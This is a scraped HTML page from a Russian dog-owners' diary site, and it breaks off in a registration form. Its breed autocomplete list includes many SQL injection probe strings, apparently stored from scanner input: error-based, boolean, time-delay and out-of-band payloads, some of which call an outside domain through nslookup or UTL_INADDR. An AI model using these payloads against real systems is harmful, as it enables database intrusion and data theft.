

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://barboska.ru/p2/
body_size: 22680
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com:vml" >
<head>
<title>Дневники собаководов и собак всех пород</title>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Сайт о собаках для общения собаководов-любителей и профессионалов. На сайте много фотографий собак, щенков и их хозяев. Так же есть информация о ветклиниках, питомниках и приютах. У экспертов-кинологов можно узнать про кормление, дрессировку, лечение и разведение собак. Можно подобрать кличку или выбрать породу для домашнего животного." />
<meta name="keywords" content="собака, животные, щенки, породы собак, клички, собачки, продажа собак, дрессировка, фото собак, корм для собак, овчарка, терьер, такса, шпиц, чихуахуа, мопс, спаниель, лайка, пинчер, французкий бульдог, шарпей, бобтейл, видео собак, родословная, ветеринарная клиника, кастрация, отдам щенка, купить собаку, кинолог" />

<link rel="icon" href="http://barboska.ru/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://barboska.ru/favicon.ico" type="image/x-icon" />

<link href="http://barboska.ru/css/main.css?v=2" rel="stylesheet" type="text/css" media="all" />
<!--[if lte IE 6]><link href="http://barboska.ru/css/ie6.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->
<!--[if IE 7]><link href="http://barboska.ru/css/ie7.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->
<link href="http://barboska.ru/css/3col.css?v=2" rel="stylesheet" type="text/css" media="all" />
<link href="http://barboska.ru/css/print.css" rel="stylesheet" type="text/css" media="print" />
<link href="http://barboska.ru/css/date_picker.css" rel="stylesheet" type="text/css" />

<!--[if lte IE 6]><script type="text/javascript" src="http://barboska.ru/js/iepngfix_tilebg.js"></script><![endif]-->
<script type="text/javascript" src="http://barboska.ru/js/jquery.js"></script>
<script type="text/javascript" src="http://barboska.ru/js/jquery.comments_plugins.js"></script>
<script type="text/javascript" src="http://barboska.ru/js/tools.js"></script>
<script type="text/javascript" src="http://barboska.ru/js/comments.js?v=3"></script>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2247734-6");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-D32PQTB8XQ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-D32PQTB8XQ');
</script>



<script type="text/javascript" language="JavaScript" src="http://reformal.ru/tab.js?title=%C1%E0%F0%E1%EE%F1%EA%E0.ru&domain=barboska&color=FFA000&align=left&ltitle=&lfont=&lsize=&waction=0&regime=0"></script>



</head>
<body class="day">

<div id="header">

<table style="height:174px" width="100%">
<tr>
	<td style="width:188px; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_dog.jpg');" nowrap="nowrap"><a href="http://barboska.ru" class="menu_dog" title="Дневники собаководов и собак всех пород"><br /></a></td>
	<td style="background:url('http://barboska.ru/img/summer/head_grass_day_sky.png') repeat-x; height:100%">

		<div style="height:104px; margin-left:10px">
			<table>
			<tr>
				<td><ul class="m">
					<li class="m"><a href="http://barboska.ru" title="Дневники собаководов и собак">Дневники</a></li>
					<li><a href="http://barboska.ru/u/" title="">Собаководы</a></li>
					<li><a href="http://barboska.ru/d/" title="Собаки">Собаки</a></li>
				</ul></td>
				<td><ul class="m">
					<li class="m"><a href="http://barboska.ru/forum/" title="Собачий форум">Форум</a></li>
					<li><a href="http://barboska.ru/articles/" title="Статьи о собаках">Статьи</a></li>
					<li><a href="http://barboska.ru/experts/" title="Вопросы собаководам-экспертам">Консультации</a></li>
				</ul></td>
				<td><ul class="m">
					<li class="m"><a href="http://barboska.ru/photos/" title="Фотографии собак">Фото</a></li>
					<li><a href="http://barboska.ru/videos/" title="Видео с участием собак">Видео</a></li>
					<li><br /></li>
				</ul></td>
				<td><ul class="m">
					<li class="m"><a href="http://barboska.ru/goods/" title="Рейтинги товаров для собак">Рейтинги товаров</a></li>
					<li><a href="http://barboska.ru/shops/" title="Магазины и ветеринарные аптеки">Магазины</a></li>
					<li><a href="http://barboska.ru/clubs/" title="Клубы собаководов">Клубы</a></li>
				</ul></td>
			</tr>
			</table>
		</div>
	
		<div style="height:70px">
			<table style="height:100%; width:100%">
			<tr>
				<td style="width:112px; height:100%" nowrap="nowrap"><div style="width:112px; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_bone.png') no-repeat"><br /></div></td>
				<td style="width:104px; height:100%" nowrap="nowrap"><div style="width: 104px; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_grass.png') repeat-x"><br /></div></td>
				<td style="width:87px; height:100%" nowrap="nowrap"><div style="width:87px; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_bowl.png') no-repeat"><br /></div></td>
				<td style="width:103px; height:100%" nowrap="nowrap"><div style="width:103px; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_plate.png') no-repeat"><br /></div></td>
				<td style="width:100%; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_grass.png') repeat-x" nowrap="nowrap"><br /></td>

			</tr>
			</table>
		</div>

	</td>

	<td style="width:156px; height:100%; background:url('http://barboska.ru/img/summer/head_grass_day_right.png');" nowrap="nowrap"><br /></td>

</tr>
</table>

</div>
<div class="colmask threecol">
<div class="colmid">
<div class="colleft">
	<div class="col1">
	

<script type="text/javascript" src="http://barboska.ru/js/jquery.profile_plugins.js"></script>

<script type="text/javascript">

var site_url = "http://barboska.ru";
var breeds_data = "Беспородный;Cao Fila de Sao Miguel;&quot;and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(115),CHAR(;&quot;and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(81),CHAR(1;&quot;Как подстрижете&quot; - сказал ветеринар...;&#039;(select 1 and row(1,1)&gt;(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(76),CHAR(114;&#039;(select 1 and row(1,1)&gt;(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(97);&#039;+(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(76)+CHAR(114)+CHAR(90)+CHAR(90)+CHAR(105)+CHA;&#039;+(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(85)+CHAR(97)+CHAR(121)+CHAR(109)+CHAR(82)+CHA;&#039;+convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(76)+CHAR(114)+CHAR(90)+CHAR(90)+CHAR(105)+CHAR(76)+CH;&#039;+convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(85)+CHAR(97)+CHAR(121)+CHAR(109)+CHAR(82)+CHAR(84)+CH;&#039;and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(76),CHAR(1;&#039;and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(9;&#039;||UTL_INADDR.get_host_address(&#039;dns.&#039;||&#039;sqli.013405.6263-213.6263.7fea7.1.bxss&#039;||&#039;.me&#039;)||&#039;;(select 1 and row(1,1)&gt;(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(66),CHAR(98),;(select 1 and row(1,1)&gt;(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(75),CHAR(79),;(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(66)+CHAR(98)+CHAR(65)+CHAR(68)+CHAR(49)+CHAR(97;(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(75)+CHAR(79)+CHAR(79)+CHAR(108)+CHAR(119)+CHAR(;-1 OR 2+120-120-1=0+0+0+1 --;-1 OR 2+439-439-1=0+0+0+1;-1 OR 2+471-471-1=0+0+0+1 --;-1 OR 2+576-576-1=0+0+0+1;-1 OR 3*2&lt;(0+5+439-439);-1 OR 3*2&lt;(0+5+471-471) --;-1 OR 3*2&gt;(0+5+439-439);-1 OR 3*2&gt;(0+5+471-471) --;-1 OR 3+439-439-1=0+0+0+1;-1 OR 3+471-471-1=0+0+0+1 --;-1&#039; OR 2+148-148-1=0+0+0+1 --;-1&#039; OR 2+204-204-1=0+0+0+1 --;-1&#039; OR 2+633-633-1=0+0+0+1 or &#039;UEIWMSnz&#039;=&#039;;-1&#039; OR 2+886-886-1=0+0+0+1 or &#039;OvcD61xa&#039;=&#039;;-1&#039; OR 3*2&lt;(0+5+148-148) --;-1&#039; OR 3*2&lt;(0+5+633-633) or &#039;UEIWMSnz&#039;=&#039;;-1&#039; OR 3*2&gt;(0+5+148-148) --;-1&#039; OR 3*2&gt;(0+5+633-633) or &#039;UEIWMSnz&#039;=&#039;;-1&#039; OR 3+148-148-1=0+0+0+1 --;-1&#039; OR 3+633-633-1=0+0+0+1 or &#039;UEIWMSnz&#039;=&#039;;-1));select pg_sleep(7.186); --;-1); waitfor delay &#039;0:0:10.779&#039; --;-1);select pg_sleep(3.593); --;-1;select pg_sleep(3.593); --;1 waitfor delay &#039;0:0:10.779&#039; --;454&#039;;4wNK1yjB&#039;; waitfor delay &#039;0:0:10.779&#039; --;519&#039;;copy (select &#039;&#039;) to program &#039;nslookup dns.sqli.\013405.6263-220.6263.7fea7.\1.bxss.me;519;copy (select &#039;&#039;) to program &#039;nslookup dns.sqli.\013405.6263-215.6263.7fea7.\1.bxss.me&#039;;519||UTL_INADDR.get_host_address(&#039;dns.&#039;||&#039;sqli.013405.6263-212.6263.7fea7.1.bxss&#039;||&#039;.me&#039;);&lt;Бельгийская овчарка&gt;;DEUTSCHE DOGGE;FbGhK8qk&#039;;select pg_sleep(7.186); --;FdVwGjXC&#039;));select pg_sleep(10.779); --;WpHcPE0H&#039;);select pg_sleep(7.186); --;Zwergschnauzer b&amp;s;and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(66),CHAR(98;and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(75),CHAR(79;chau-chau;convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(66)+CHAR(98)+CHAR(65)+CHAR(68)+CHAR(49)+CHAR(97)+CHAR(8;convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(75)+CHAR(79)+CHAR(79)+CHAR(108)+CHAR(119)+CHAR(103)+CHA;dalmatin;dy;e;ew21FFlk;if(now()=sysdate(),sleep(0),0)/*&#039;XOR(if(now()=sysdate(),sleep(0),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;if(now()=sysdate(),sleep(0),0)/*&#039;XOR(if(now()=sysdate(),sleep(0),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;if(now()=sysdate(),sleep(0),0)/*&#039;XOR(if(now()=sysdate(),sleep(0),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;if(now()=sysdate(),sleep(0),0)/*&#039;XOR(if(now()=sysdate(),sleep(0),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;if(now()=sysdate(),sleep(3),0)/*&#039;XOR(if(now()=sysdate(),sleep(3),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;if(now()=sysdate(),sleep(6),0)/*&#039;XOR(if(now()=sysdate(),sleep(6),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;if(now()=sysdate(),sleep(7.186),0)/*&#039;XOR(if(now()=sysdate(),sleep(7.186),0))OR&#039;&quot;XOR(if(now()=sysdate;if(now()=sysdate(),sleep(9),0)/*&#039;XOR(if(now()=sysdate(),sleep(9),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep;mastino napoletano;yorkchirskiyteryer;Австралийская короткохвостая пастушья собака;Австралийская овчарка;Австралийская пастушья собака;Австралийский терьер;Австралийский шелковистый терьер;Австрийская гончая;Австрийский короткошёрстный пинчер;Азавак (Борзая голубых берберов);Аиди (Атласская овчарка);Акита (Японская акита);Акита - ину;Алабай;Альпийская таксообразная гончая;Аляскинский маламут;Американский водяной спаниель;Американский кокер спаниель другого одноцветного окраса;Американский кокер спаниель палевого окраса;Американский кокер спаниель разноцветный;Американский кокер спаниель чёрный;Американский питбультеррер;Американский стаффордширский терьер;Американский фоксхаунд;Анатолийская овчарка;Английский Кокер спаниэль чало голуболй;Английский бульдог;Английский кокер спаниель других цветов;Английский кокер спаниель рыжий;Английский кокер спаниель чёрный;Английский кокер-спаниель;Английский сеттер;Английский спрингер спаниель;Английский той-терьер (чёрноподпалый);Английский фоксхаунд;Англо-французская короткохвостая гончая;Аппенцеллер зенненхунд (Аппенцелльская пастушья собака);Аргентинский дог;Арденский бувье;Ариежский бракк;Артезиано-нормандский бассет;Артуазская гончая;Арьежуа;Афган (Афганская борзая);Аффенпинчер;Баварская следовая гончая;Барбе;Басенджи;Бассет-хаунд;Бедлингтон-терьер;Белая швейцарская овчарка;Бельгийская овчарка грюнендаль;Бельгийская овчарка лакенуа;Бельгийская овчарка малинуа;Бельгийская овчарка тервюрен;Бельгийская овчарка&amp;gt;Бельгийский гриффон;Бергамаско;Бернер зенненхунд (Бернская пастушья собака);Бернский зенненхунд;Беспородный;Биардид (бородатая) колли;Бигль;Бигль харриер;Бийи;Бишон фризе (Кудрявый бишон);Бладхаунд;Болоньез;Большая англо-французская красно-пегая гончая;Большая англо-французская трехцветная гончая;Большая англо-французская чёрно-пегая гончая;Большая голубая гасконская гончая;Большая мюнстерлендерская легавая;Большая японская собака (Американская акита);Большой бретонский бассет-гриффон;Большой вандейский гриффон;Большой гасконский сентонжуа;Большой швейцарский зенненхунд (Большая швейцарская пастушья собака);Бордер колли;Бордер терьер;Бордоский дог;Бордосский Дог;Босанский гонич;Бостон терьер;Бразильский терьер;Бретонский бассет;Бретонский рыжеватый гриффон;Бретонский спаниель бело-оранжевый;Бретонский спаниель других цветов;Бриар рыжий, серый;Бриар черный;Брохолмер;Брюссельский грифон;Брюссельский гриффон;Бульмастиф;Бультерьер карликовый;Бультерьер стандартный;Бурбонский бракк;Бургосская легавая;Вандейский гриффон Брике;Веймаранер длинношёрстный;Веймаранер короткошёрстный;Вельш Корги Кардиган;Вельш Корги Пемброк;Вельш спрингер спаниель;Вельш терьер;Венгерская жесткошёрстная легавая;Венгерская короткошёрстная легавая;Вест хайленд уайт терьер;Вестфальская таксообразная гончая;Вольпино итальяно;Восточно-европейская овчарка;Восточносибирская лайка;Вэст хайленд вайт терьер;Гаванский бишон;Ганноверская гончая;Гладкошёрстный ретривер;Голден-Ретривер;Голландская овчарка длинношерстная;Голландская овчарка жесткошерстная;Голландская овчарка короткошерстная;Голландский водяной спаниель;Голландский смаусхонд;Голубой гасконский бассет;Голубой гасконский гриффон;Голубой пикардийский спаниель;Гончая Гамильтона;Гончая Шиллера;Грейхаунд;Гренландская собака;Гриффон Кортальса;Далматин;Датская легавая;Двор-терьер;Дворняга;Дворняжечка;Дворняжка;Двортерьер;Дворянин;Денди даймонд терьер;Джек-Рассел терьер;Дирхаунд;Доберман коричново-подпалый;Доберман чёрноподпалый;Дратхаар;Древер;Дрентская куропаточная собака;Дункер (Норвежская гончая);Евразиер (Ойразиер);Западносибирская лайка;Золотистый ретривер;Ирландский Глен оф Имаал терьер;Ирландский водяной спаниель;Ирландский волкодав;Ирландский красно-белый сеттер;Ирландский красный сеттер;Ирландский мягкошёрстный пшеничный терьер;Ирландский терьер;Исландская сторожевая;Испанская водная собака;Испанская гончая;Испанский гальго;Испанский мастиф;Истарский грубошерстный гонич;Истарский мягкошерстный гонич;Итальянская гончая длинношёрстная;Итальянская гончая короткошёрстная;Итальянский бракк бело-оранжевый;Итальянский бракк каштаново-чалый;Итальянский спиноне бело-оранжевый;Итальянский спиноне каштаново-чалый;ЙОКШИРСКИЙ ТЕРЬЕР;Йоркширский Терьер;Йоркширский терьер;Кавалер кинг Чарльз спаниель бленхейм;Кавалер кинг Чарльз спаниель рубиновый;Кавалер кинг Чарльз спаниель трёхцветный;Кавалер кинг Чарльз спаниель чёрноподпалый;Кавказкая овчарка;Кавказская овчарка;Кай (тора-кен);Канарский дог;Кане корсо;Као де Бестиар длинношёрстный;Као де Бестиар короткошёрстный;Као де Кастро Лаборейро;Као де Серра де Эстрела гладкошёрстная (Эштрельская овчарка);Као де Серра де Эстрела длинношёрстная;Карельская медвежья собака;Карликовый пинчер красно-коричневый;Карликовый пинчер чёрноподпалый;Карстская овчарка;Каталонская овчарка гладкошёрстный;Каталонская овчарка длинношёрстный;Келпи;Керри - блю терьер;Кинг Чарльз спаниель бленхейм;Кинг Чарльз спаниель рубиновый;Кинг Чарльз спаниель трёхцветный;Кинг Чарльз спаниель чёрноподпалый;Кисю (Кишу);Китайская хохлатая собака безволосая;Китайская хохлатая собака пуховка с покровной шерстью;Кламбер-спаниель;Кокерхонде;Колли длинношёрстная;Колли короткошёрстная;Комондор;Континентальный той-спаниель Папильон;Континентальный той-спаниель Фален;Корейский джиндо;Котон де Туло;Кромфорлендер;Ксолоитцкуинтли миниатюрный;Ксолоитцкуинтли средний;Ксолоитцкуинтли стандартный;Кувас;Курцхаар;Курчавошёрстный ретривер (керли);Кэрн терьер;Лабрадор;Лабрадор Ретривер;Лабрадор ретривер;Ландсир — европейский континентальный тип;Ландхаар (Немецкая длинношерстная легавая);Лапинпорокойра (Лапландская оленегонная собака);Латгальский мини Ретривер дворянского происхождения;Левретка;Лейклэнд терьер;Леонбергер;Лхаса апсо (Лхасский апсо);Мадьяр агар (Венгерская борзая);Малая голубая гасконская гончая;Малая львиная собака (Лёвхен);Малая мюнстерлендерская легавая;Малый бретонский бассет-гриффон;Малый гасконский сентонжуа;Мальтезе;Манчестер терьер;Мареммано Абруццеле;Мастино неаполетано;Мастиф;Метис;Метис овчарки с волкодавом;Метис овчарки с лайкой;Метис пекинеса и охотничьей собаки;Метис русского спаниеля;Метис таксы;Миттельшнауцер перец с солью;Миттельшнауцер чёрный;Мопс;Мопс абрикосовый;Мопс рыжий;Мопс серебристый;Мопс чёрный;Муди Blue-merle;Муди белый;Муди желтовато-коричневый;Муди коричневый;Муди пепельный;Муди чёрный;Немецкая гончая (Немецкий бракк);Немецкая овчарка;Немецкая овчарка и Чихуахуа;Немецкий боксёр;Немецкий боксёр рыжий;Немецкий боксёр тигровый;Немецкий боксер;Немецкий дог арлекин;Немецкий дог голубой;Немецкий дог рыжий;Немецкий дог тигровый;Немецкий дог чёрный;Немецкий перепелиный спаниель;Немецкий шпиц большой белый;Немецкий шпиц большой коричневый или чёрный;Немецкий шпиц вольф-шпиц (кесхонд) зонарно-серый;Немецкий шпиц карликовый (померанский шпиц);Немецкий шпиц малый белый;Немецкий шпиц малый коричневый или чёрный;Немецкий шпиц малый рыжий и др.;Немецкий шпиц средний белый;Немецкий шпиц средний коричневый или чёрный;Немецкий шпиц средний рыжий и др.;Немецкий ягдтерьер;Нивернесский гриффон;Нихон терьер (Японский терьер);Новошотландский ретривер;Норботтен шпиц;Норвежский бухунд;Норвич терьер;Норск лундехунд;Норск элгхунд гра (серый) (серая норвежская лосиная лайка);Норск элгхунд сорт (черный) (черная норвежская лосиная лайка);Норфолк терьер;Ньюфаундленд белый с черными пятнами;Ньюфаундленд коричневый;Ньюфаундленд черный;Ньюфаундлент;Овернский бракк;Оттерхаунд (Выдровая собака);Пікінес;Папильон;Парсон Рассел терьер;Пекинес;Перро дого Майоркин (Ка Де Бо);Перуанская голая собака большая;Перуанская голая собака миниатюрная;Перуанская голая собака средняя;Петербургская орхидея;Пикардийская овчарка;Пикардийский спаниель;Пикинес;Пинчер красно-коричневый;Пинчер чёрноподпалый;Пинчер.;Пиренейская длинношёрстная овчарка;Пиренейская овчарка короткошёрстная;Пиринейская горная собака;Пиринейский мастиф;Пит буль;Поденко ибисенко гладкошёрстная;Поденко ибисенко жесткошёрстная;Поденко канарио;Позавский гонич;Пойнтер;Пойтевин;Польская гончая (Польский огар);Польская низинная овчарка;Польская подгалянская овчарка;Польский харт;Поместь бельгийской овчарки;Понт-одемерский спаниель;Порселейн;Португальская водяная собака «лев» (тип стрижки);Португальская водяная собака «рабочая» (тип стрижки);Португальская легавая;Португальская овчарка;Португальский поденго гладкошёрстный большой;Португальский поденго гладкошёрстный миниатюрный;Португальский поденго гладкошёрстный средний;Португальский поденго жесткошёрстный большой;Португальский поденго жесткошёрстный миниатюрный;Португальский поденго жесткошёрстный средний;Пти брабансон;Пудель большой;Пудель большой абрикосовый;Пудель большой белый;Пудель большой коричневый;Пудель большой красный;Пудель большой серый;Пудель большой чёрный;Пудель карликовый абрикосовый;Пудель карликовый белый;Пудель карликовый коричневый;Пудель карликовый красный;Пудель карликовый серый;Пудель карликовый чёрный;Пудель малый абрикосовый;Пудель малый белый;Пудель малый коричневый;Пудель малый красный;Пудель малый серый;Пудель малый чёрный;Пудель той абрикосовый;Пудель той белый;Пудель той коричневый;Пудель той красный;Пудель той серый;Пудель той чёрный;Пудель-поинтер;Пули желтовато-коричневый с резко выраженной чёрной маской;Пули жемчужно-белый без каких-либо красных полосок;Пули чёрная (венгерская водяная собака);Пули чёрная с ржавокрасными или серыми полосами;Пуми белый;Пуми желто-коричневый;Пуми серый различных оттенков;Пуми чёрный;РБУЛЬТЕРЬЕР;РОЙТВЕЛЕР;Ратвейлер;Рафейро до Алентехо (Португальская сторожевая);Ризеншнауцер перец с солью;Ризеншнауцер чёрный;Родезийский риджбек;Романская водяная собака;Ротвейлер;Румынская карпатская овчарка;Румынская миоритская овчарка;Русская псовая борзая;Русская спаниель;Русский охотничий спаниель;Русский спаниель;Русско-европейская лайка;Рыжий пикинес;Рыжый пикинес;С.А.О.;СЃРјРµСЃСЊ РїРёС‚Р±СѓР»СЏ  СЃ СЂРѕС‚РІРµР№Р»РµСЂРѕРј;САО;Саарлоос вольфхонд (Саарлооская волчья собака );Салюки гладкошёрстный;Салюки длинношёрстный;СамаяЛюбимая;Самоед;Самоедская собака (самоед);Сассекс спаниель;Сен мигельский фила;Сен-жерменский бракк;Сенбернар длинношёрстный;Сенбернар короткошёрстный;Сербская гончая;Сербская трехцветная гончая;Сиамская;Сибирский хаски;Сикоку (Шикоку);Силихем терьер;Скай-терьер;Скотч-терьер (шотландский терьер);Словацкая гончая (Словацкий копов);Словацкая жесткошёрстная легавая;Слюги (Арабская борзая);Смоландская гончая;Спаниэль;Среднеазиатская овчарка;Стабихун;Староанглийская овчарка (Бобтейл);Стаффордширский бультерьер;ТАКСА;ТОЙР-ТЕРЕР;Тайваньская собака;Тайский риджбек;Такса;Такса Карликовые гладкошёрстные;Такса Карликовые длинношёрстные;Такса Карликовые жесткошёрстные;Такса гладкошерстная;Такса кроличья гладкошёрстные;Такса кроличья длинношёрстные;Такса кроличья жесткошёрстные;Такса стандартного размера гладкошёрстные;Такса стандартного размера длинношёрстные;Такса стандартного размера жесткошёрстные;Тибетский мастиф (2374ский дог или До-хи);Тибетский спаниель;Тибетский терьер;Тирольская гончая;Тобет казакы ит -казахстанский волкодав;Той-пудель;Той-терьер;Тоса ину;Трансильванская гончая (Эрдели копо);Уиппет;Фарао хаунд (Фараонова собака);Фила бразилейро;Филд спаниель;Финская гончая;Финский лаппхунд;Финский шпиц (финская птичья лайка);Фландрский бувье;Фокстерьер гладкошёрстный;Фокстерьер жесткошёрстный;Французкий бракк;Французкий бульдог;Французская гладкошерстная овчарка арлекин (Босерон);Французская гладкошерстная овчарка черноподпалый (Босерон);Французская красно-пегая гончая;Французская трехцветная гончая;Французская чёрно-пегая гончая;Французский бракк (гасконский тип);Французский бракк (пиренейский тип);Французский бульдог c числом пятен от среднего до доминирующего;Французский бульдог с ограниченным числом пятен;Французский спаниель;Хальденстевер;Ханаанская собака;Харриер;Хигенхунд;Ховаварт;Ховаварт светлый;Ховаварт черноподалый;Ховаварт черный;Хоккайдо;Хорватская овчарка;Хорь;Цвергшнауцер белый;Цвергшнауцер перец с солью;Цвергшнауцер чёрно-серебристый;Цвергшнауцер чёрный;Чёрноподпалый кунхаунд (Енотовая собака);Чёрный терьер;Чау-чау;Черногорская гончая;Чесапик бэй ретривер;Чехословацкий влчак;Чешский терьер;Чешский фоусек;Чи-хуа-хуа;Чирнеко дель Этна (Сицилийская борзая);Чихуахуа длинношёрстная;Чихуахуа длинношёрстная  и  той-терер   масковский;Чихуахуа короткошёрстная;Шапендуа;Шар-пей;Шарпланинак;Шведский вальхунд (Вестготашпиц);Шведский лаппхунд;Швейцарская гончая бернская;Швейцарская гончая люцернская;Швейцарская гончая швицская;Швейцарская гончая юрская;Швейцарская низкорослая гончая бернская;Швейцарская низкорослая гончая люцернская;Швейцарская низкорослая гончая швицская;Швейцарская низкорослая гончая юрская;Шетландская овчарка (Шелти);Ши Тсу;Шиба (Малая японская собака);Шипперке;Шит-цу;Шотландский сеттер (гордон);Штирская гончая;Штихельхаар;Эллинский икнилатис (Эллинская гончая);Энтлербухер зенненхунд (Энтлебухская пастушья собака);Эрдельтерьер;Южнорусская овчарка;Ямтхунд;Японский хин;Японский шпиц;авчаркааааааааааааа;азиат и кавказ;алкаш;альпийский бракк;американский кокер-спаниэль;английский мастиф;голден ретривер;далматин;дворняга;дворняжка;доберман;ирландский сеттер;йокширский терьер;йоркшерский терер;карликовая такса;карликовый пинчер;керн-терьер;китаиская хохлатоя;кокер-спаниель;курцхар;лабрадор;лабрадор-ретривер;лобрадор;мастино неаполитано;метис восточно-европейской овчарки;метис среднеазиата и лайки;метис среднеазиата и...;миниотюрный Шпиц;минипинчер;минипинчер+такса;н\о;не з;невернийский гриффон;незнаю;немецкая  авчарка;немецкая овчарка;овчарка;охотничий;пікінес;пікінес і авчарка;педбуль смешаная с долматинцем;пекінес;пекинес;петбуль;пикинес;пикинес с той терьером;пит буль;пит-буль;питбуль;португальская водяная собака;р.спаниэль;ратлик;ротвейлер;ротвелер;русская лайка;русский спаниэль;русский той длинношерстный;русский той терьер гладкошерстный;русско-европейская лайка;сербский триколор Gonic;сиамская;стафар;такса;такса кородкошёрстная;такса+ еще кто-то;той-терьер;тортерер;хм...порода слишком известная,чтобы её называть )));цвергпинчер;чихуaхуa;чихуа-хуа;шарпей;шит цу;шит-цу;эрдельтерьер";
var current_breed = "";


$(function() {
	
	$('#breeds').html('<input type="text" name="dog_breed" id="dog_breed" style="width:96%" value="'+ current_breed +'" />');
	$("#dog_breed").autocomplete( breeds_data.split(';') );

		}
	);
	
</script>


<div class="r-border green small m-bottom" style="background:url('http://barboska.ru/img/rc-light-gnd.png') repeat-x">
	<div class="tb">
		<div class="cn l"></div>
		<div class="cn r"></div>
	</div>

	<div class="content" style="padding:.5em">
		<h3>Быстрая регистрация</h3>
		<form action="http://barboska.ru/quick_register/" method="post" onsubmit="$('#submit').attr('disabled',true);">
		<input type="hidden" name="from_main" value="1" />
		<table width="100%" class="layout">
		<tr>
